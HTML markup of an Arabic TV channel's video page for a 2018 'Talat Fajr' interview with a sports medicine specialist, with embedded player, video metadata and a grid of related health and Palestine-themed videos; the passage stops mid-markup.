<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:6px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<br>
<br>
</div></div>
			
<div class="aiovg aiovg-single-video">
    <!-- Player -->
    <div class="aiovg-player-container" style="max-width: 100%;"><div class="aiovg-player aiovg-player-iframe" style="padding-bottom: 56.25%;"><iframe src="https://alfajertv.com/player-embed/id/5071" title="برنامج طلة فجر لقاء عادل عبد الحميد" width="560" height="315" frameborder="0" scrolling="no" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div></div><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"VideoObject","@id":"https:\/\/alfajertv.com#\/schema\/video\/5071","name":"\u0628\u0631\u0646\u0627\u0645\u062c \u0637\u0644\u0629 \u0641\u062c\u0631 \u0644\u0642\u0627\u0621 \u0639\u0627\u062f\u0644 \u0639\u0628\u062f \u0627\u0644\u062d\u0645\u064a\u062f","description":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631 1\/7\/2018 | \u0628\u0631\u0646\u0627\u0645\u062c \u0637\u0644\u0629 \u0641\u062c\u0631 \u0644\u0642\u0627\u0621 \u0639\u0627\u062f\u0644 \u0639\u0628\u062f \u0627\u0644\u062d\u0645\u064a\u062f - \u0627\u0633\u062a\u0627\u0630 \u062c\u0627\u0645\u0639\u064a \u0648\u0623\u062e\u0635\u0627\u0626\u064a \u0637\u0628 \u0631\u064a\u0627\u0636\u064a http:\/\/www.alfajertv.com http:\/\/www.facebook.com\/fajertv","thumbnailUrl":"https:\/\/i.ytimg.com\/vi\/lAIUccPuUcQ\/mqdefault.jpg","uploadDate":"2018-07-01T10:33:24+03:00","embedUrl":"https:\/\/alfajertv.com\/player-embed\/id\/5071","duration":"PT22M48S","interactionStatistic":{"@type":"InteractionCounter","interactionType":{"@type":"http:\/\/schema.org\/WatchAction"},"userInteractionCount":617}}</script>
    <!-- After Player -->
    
    <!-- Description -->
    <div class="aiovg-description aiovg-margin-top aiovg-hide-if-empty"><p>تلفزيون الفجر 1/7/2018 | برنامج طلة فجر لقاء عادل عبد الحميد &#8211; استاذ جامعي وأخصائي طب رياضي</p>
<blockquote class="wp-embedded-content" data-secret="o48RadrXt2"><p><a href="https://alfajertv.com/">Home</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;Home&#8221; &#8212; تلفزيون الفجر" src="https://alfajertv.com/embed#?secret=IitN4lc44X#?secret=o48RadrXt2" data-secret="o48RadrXt2" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe><br />
http://www.facebook.com/fajertv</p>
</div>
    
    <!-- Meta informations -->
    <div class="aiovg-meta aiovg-flex aiovg-flex-col aiovg-gap-1 aiovg-margin-top"><div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
            <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
            <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
        </svg><span class="aiovg-views-count">617</span><span class="aiovg-views-label">views</span></div></div><div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
            <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
        </svg><div class="aiovg-item-category"><a class="aiovg-link-category" href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer">طلة فجر</a></div></div></div>    
    <!-- Share buttons -->
    <div class="aiovg-social"><a class="aiovg-social-facebook aiovg-link-social" href="https://www.facebook.com/sharer/sharer.php?u=https://alfajertv.com/play/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b7%d9%84%d8%a9-%d9%81%d8%ac%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%b9%d8%a7%d8%af%d9%84-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ad%d9%85%d9%8a%d8%af" title="فيسبوك - Facebook" target="_blank"><span class="aiovg-icon-facebook"></span></a><a class="aiovg-social-twitter aiovg-link-social" href="https://twitter.com/intent/tweet?text=برنامج%20طلة%20فجر%20لقاء%20عادل%20عبد%20الحميد&amp;url=https://alfajertv.com/play/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b7%d9%84%d8%a9-%d9%81%d8%ac%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%b9%d8%a7%d8%af%d9%84-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ad%d9%85%d9%8a%d8%af" title="Twitter" target="_blank"><span class="aiovg-icon-twitter"></span></a><a class="aiovg-social-linkedin aiovg-link-social" href="https://www.linkedin.com/shareArticle?url=https://alfajertv.com/play/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b7%d9%84%d8%a9-%d9%81%d8%ac%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%b9%d8%a7%d8%af%d9%84-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ad%d9%85%d9%8a%d8%af&amp;title=برنامج%20طلة%20فجر%20لقاء%20عادل%20عبد%20الحميد" title="Linkedin" target="_blank"><span class="aiovg-icon-linkedin"></span></a><a class="aiovg-social-pinterest aiovg-link-social" href="https://pinterest.com/pin/create/button/?url=https://alfajertv.com/play/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b7%d9%84%d8%a9-%d9%81%d8%ac%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%b9%d8%a7%d8%af%d9%84-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ad%d9%85%d9%8a%d8%af&amp;media=https://i.ytimg.com/vi/lAIUccPuUcQ/mqdefault.jpg&amp;description=برنامج%20طلة%20فجر%20لقاء%20عادل%20عبد%20الحميد" title="Pin It" target="_blank"><span class="aiovg-icon-pinterest"></span></a><a class="aiovg-social-tumblr aiovg-link-social" href="https://www.tumblr.com/share/link?url=https://alfajertv.com/play/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b7%d9%84%d8%a9-%d9%81%d8%ac%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%b9%d8%a7%d8%af%d9%84-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ad%d9%85%d9%8a%d8%af&amp;name=برنامج%20طلة%20فجر%20لقاء%20عادل%20عبد%20الحميد&amp;description=تلفزيون%20الفجر%201/7/2018%20%7C%20برنامج%20طلة%20فجر%20لقاء%20عادل%20عبد%20الحميد%20-%20استاذ%20جامعي%20وأخصائي%20طب%20رياضي%20http://www.alfajertv.com%20http://www.facebook.com/fajertv" title="Tumblr" target="_blank"><span class="aiovg-icon-tumblr"></span></a><a class="aiovg-social-whatsapp aiovg-link-social" href="https://api.whatsapp.com/send?text=برنامج%20طلة%20فجر%20لقاء%20عادل%20عبد%20الحميد&nbsp;https://alfajertv.com/play/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b7%d9%84%d8%a9-%d9%81%d8%ac%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%b9%d8%a7%d8%af%d9%84-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ad%d9%85%d9%8a%d8%af" title="WhatsApp" target="_blank"><span class="aiovg-icon-whatsapp"></span></a></div></div>

<br />
<div id="aiovg-69703476bdcf11" class="aiovg aiovg-videos aiovg-videos-template-classic">
            <h2 class="aiovg-header">
            فيديوهات يمكن أن تعجبك        </h2>
        
    <!-- Videos -->
    <div class="aiovg-section-videos aiovg-grid aiovg-row">   
                    
            <div class="aiovg-item-video aiovg-item-video-697605 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="697605">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d8%a7%d9%84%d9%86%d9%81%d8%b3%d9%8a%d8%a9-%d9%84%d9%84%d8%a3%d9%85%d9%87%d8%a7%d8%aa-%d9%85%d8%b3%d8%a4%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d8%a7-%d8%aa%d8%ad%d8%aa%d9%85" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/6EGoLPNjWdQ/maxresdefault.jpg" alt="الصحة النفسية للأمهات ..مسؤولية لا تحتمل الإهمال" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/6EGoLPNjWdQ/maxresdefault.jpg" alt="الصحة النفسية للأمهات ..مسؤولية لا تحتمل الإهمال" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:17:49</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d8%a7%d9%84%d9%86%d9%81%d8%b3%d9%8a%d8%a9-%d9%84%d9%84%d8%a3%d9%85%d9%87%d8%a7%d8%aa-%d9%85%d8%b3%d8%a4%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d8%a7-%d8%aa%d8%ad%d8%aa%d9%85" class="aiovg-link-title">الصحة النفسية للأمهات ..مسؤولية لا تحتمل الإهمال</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">41</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-697606 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="697606">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d9%81%d9%88%d8%b2-%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86-%d9%81%d9%8a-8-%d8%ac%d9%88%d8%a7%d8%a6%d8%b2-%d8%b0%d9%87%d8%a8%d9%8a%d8%a9-%d9%88%d9%81%d8%b6%d9%8a%d8%a9-%d9%81%d9%8a-%d9%85%d8%b3%d8%a7" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/K0-H8itXvBk/maxresdefault.jpg" alt="فوز فلسطين في 8 جوائز ذهبية وفضية في مسابقات ابداعية عالمية" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/K0-H8itXvBk/maxresdefault.jpg" alt="فوز فلسطين في 8 جوائز ذهبية وفضية في مسابقات ابداعية عالمية" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:12:12</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d9%81%d9%88%d8%b2-%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86-%d9%81%d9%8a-8-%d8%ac%d9%88%d8%a7%d8%a6%d8%b2-%d8%b0%d9%87%d8%a8%d9%8a%d8%a9-%d9%88%d9%81%d8%b6%d9%8a%d8%a9-%d9%81%d9%8a-%d9%85%d8%b3%d8%a7" class="aiovg-link-title">فوز فلسطين في 8 جوائز ذهبية وفضية في مسابقات ابداعية عالمية</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">139</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-697607 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="697607">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%b0%d9%87%d8%a8-%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86-%d8%a7%d9%84%d8%b4%d9%88%d9%83%d9%8a-%d8%ad%d9%84%d8%a7%d9%88%d8%a9-%d8%a7%d9%84%d8%b5%d8%a8%d8%b1-%d9%85%d9%86-%d9%82%d9%84%d8%a8-%d9%81" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/Ss80riIZHmE/maxresdefault.jpg" alt="&quot;ذهب فلسطين الشوكي&quot; .. حلاوة الصبر من قلب فقوعة" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/Ss80riIZHmE/maxresdefault.jpg" alt="&quot;ذهب فلسطين الشوكي&quot; .. حلاوة الصبر من قلب فقوعة" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:15:29</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%b0%d9%87%d8%a8-%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86-%d8%a7%d9%84%d8%b4%d9%88%d9%83%d9%8a-%d8%ad%d9%84%d8%a7%d9%88%d8%a9-%d8%a7%d9%84%d8%b5%d8%a8%d8%b1-%d9%85%d9%86-%d9%82%d9%84%d8%a8-%d9%81" class="aiovg-link-title">&#8220;ذهب فلسطين الشوكي&#8221; .. حلاوة الصبر من قلب فقوعة</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">36</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-696671 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="696671">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d8%a7%d9%84%d8%b9%d9%8a%d9%88%d9%86-%d9%85%d8%aa%d9%89-%d9%8a%d8%b5%d8%a8%d8%ad-%d9%82%d8%b5-%d8%a7%d9%84%d8%ac%d9%81%d9%88%d9%86-%d8%b6%d8%b1%d9%88%d8%b1%d8%a9" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/qYeUIKmJWyc/maxresdefault.jpg" alt="تجميل العيون .. متى يصبح قص الجفون ضرورة؟" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/qYeUIKmJWyc/maxresdefault.jpg" alt="تجميل العيون .. متى يصبح قص الجفون ضرورة؟" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:22:13</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d8%a7%d9%84%d8%b9%d9%8a%d9%88%d9%86-%d9%85%d8%aa%d9%89-%d9%8a%d8%b5%d8%a8%d8%ad-%d9%82%d8%b5-%d8%a7%d9%84%d8%ac%d9%81%d9%88%d9%86-%d8%b6%d8%b1%d9%88%d8%b1%d8%a9" class="aiovg-link-title">تجميل العيون .. متى يصبح قص الجفون ضرورة؟</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">50</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-696672 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="696672">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d9%83%d9%8a%d9%81-%d9%86%d8%b3%d8%aa%d8%ae%d8%af%d9%85-%d8%a3%d8%b3%d9%84%d9%88%d8%a8-%d8%a7%d9%84%d8%aa%d8%ba%d8%b0%d9%8a%d8%a9-%d8%a7%d9%84%d8%b0%d9%83%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a3%d9%8a%d8%a7" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/zb1JOEUWI_o/maxresdefault.jpg" alt="كيف نستخدم أسلوب التغذية الذكية في أيام الحر الشديد" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/zb1JOEUWI_o/maxresdefault.jpg" alt="كيف نستخدم أسلوب التغذية الذكية في أيام الحر الشديد" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:13:26</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d9%83%d9%8a%d9%81-%d9%86%d8%b3%d8%aa%d8%ae%d8%af%d9%85-%d8%a3%d8%b3%d9%84%d9%88%d8%a8-%d8%a7%d9%84%d8%aa%d8%ba%d8%b0%d9%8a%d8%a9-%d8%a7%d9%84%d8%b0%d9%83%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a3%d9%8a%d8%a7" class="aiovg-link-title">كيف نستخدم أسلوب التغذية الذكية في أيام الحر الشديد</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
